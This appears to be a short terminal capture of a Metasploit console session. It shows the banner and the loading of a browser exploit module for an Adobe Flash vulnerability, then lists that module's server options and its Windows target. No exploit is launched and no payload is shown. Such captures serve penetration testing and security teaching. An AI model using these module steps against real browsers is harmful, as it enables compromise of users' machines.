 Easy phishing: Set up email templates, landing pages and listeners
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/browser/adobe_flash_shader_drawing_fill
msf exploit(adobe_flash_shader_drawing_fill) > show options
Module options (exploit/multi/browser/adobe_flash_shader_drawing_fill):
Name Current Setting Required Description
---- --------------- -------- -----------
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Windows